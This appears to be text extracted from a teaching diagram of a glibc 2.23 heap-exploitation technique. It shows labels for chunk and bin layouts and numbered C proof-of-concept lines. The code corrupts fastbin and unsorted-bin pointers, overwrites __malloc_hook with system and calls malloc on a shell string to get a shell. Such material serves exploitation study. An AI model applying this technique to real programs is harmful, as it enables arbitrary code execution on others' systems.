 fastbin[5]
victim_chunk
victim_chunk->fd
relative_chunk
relative_chunk->fd
NULL
unsorted bin
bk
fd
bk
remainder
fd
smallbin[7]
bk
fd
低 高
低
高
&unsafe_state
....
0xXXXXXXXXXXXXXXXX
&severity_list
0xXXXXXXXXXX7f0000
0x0000000000000000
&__memalign_hook
&__realloc_hook
__malloc_hook
0xe8
[ glibc_2.23] &main_arena
....
0x58
unsorted bin
(bin_at(1))
bins[0]
bins[1]
bins[2]
bins[3]
....
0x80
&smallbin[7]
(bin_at(9))
bins[16]
bins[17]
bins[18]
bins[19]
....
victim_chunk
prev_size
0x71
fastbin_victim
main_arena_chunk
....
align_chunk
prev_size
0x91
....
main_arena_chunk
(main_arena_chunk | 0x00 = 0)
prev_size
0x71
main_arena_use
fake_libc_chunk
&smallbin[7]
....
relative_chunk
prev_size
0x71
relative_offset_heap
fd
....
106 uint8_t* fastbin_victim = malloc(0x60);
111 malloc(0x80);
114 uint8_t* main_arena_use = malloc(0x80);
118 uint8_t* relative_offset_heap = malloc(0x60);
122 free(main_arena_use);
139 uint8_t* fake_libc_chunk = malloc(0x60);
143 long long __malloc_hook = ((long*)fake_libc_chunk)[0] - 0xe8;
149 free(relative_offset_heap);
155 free(fastbin_victim);
201 fastbin_victim[0] = 0x00;
246 long long __malloc_hook_adjust = __malloc_hook - 0x23;
249 int8_t byte1 = (__malloc_hook_adjust) & 0xff;
250 int8_t byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
251 fake_libc_chunk[0] = byte1;
252 fake_libc_chunk[1] = byte2;
260 malloc(0x60);
261 malloc(0x60);
266 uint8_t* malloc_hook_chunk = malloc(0x60);
312 uint8_t* unsorted_bin_ptr = malloc(0x80);
313 malloc(0x30);
317 free(unsorted_bin_ptr);
322 __malloc_hook_adjust = __malloc_hook - 0x10;
323 byte1 = (__malloc_hook_adjust) & 0xff;
324 byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
331 unsorted_bin_ptr[8] = byte1;
334 unsorted_bin_ptr[9] = byte2;
355 malloc(0x80);
357 long long system_addr = (long long)dlsym(RTLD_NEXT, "system");
379 malloc_hook_chunk[19] = system_addr & 0xff;
381 malloc_hook_chunk[20] = (system_addr >> 8) & 0xff;
382 malloc_hook_chunk[21] = (system_addr >> 16) & 0xff;
383 malloc_hook_chunk[22] = (system_addr >> 24) & 0xff;
392 malloc((long long)shell);